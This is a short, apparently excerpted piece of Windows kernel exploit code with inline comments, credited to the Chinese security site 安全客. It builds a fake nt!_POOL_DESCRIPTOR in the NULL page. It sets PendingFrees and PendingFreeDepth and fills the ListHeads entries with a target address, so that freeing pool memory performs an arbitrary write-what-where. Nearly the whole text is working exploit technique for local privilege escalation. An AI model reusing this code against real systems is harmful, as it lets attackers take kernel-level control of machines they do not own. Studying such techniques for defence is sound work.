 RtlZeroMemory((PCHAR)0x0, 0x1300);

//dt - r nt!_POOL_DESCRIPTOR
*(PCHAR)0x0 = 1;
//+ 0x000 PoolType : PagedPool = 0n1
*(PCHAR)0x4 = 1;
//+0x004 PagedLock : _KGUARDED_MUTEX
*(PCHAR*)0x100 = (PCHAR)0x1208;
//+ 0x100 PendingFrees : 0x1208 //This address will be written to the targetted 'where' address

*(PCHAR*)0x104 = (PCHAR)0x20;
//+0x104 PendingFreeDepth : 0x20 - the pending free needs to be atleast 32 to so that ExFreePoolWithTag actually free's everything

for (unsigned int i = 0x140; i < 0x1140; i += 8) {
*(PCHAR*)i = (PCHAR)where - 4;
}
//+0x140 ListHeads : [512] _LIST_ENTRY
//+ 0x000 Flink : (PCHAR)0x41414141 - 4
//+ 0x004 Blink : (PCHAR)0x41414141- 4
//And repeat...
//The addresses of the object on the PendingFrees list which is currently 0x1208 will be written to 0x41414141 when it is linked into the front of the list

安全客 ( bobao.360.cn )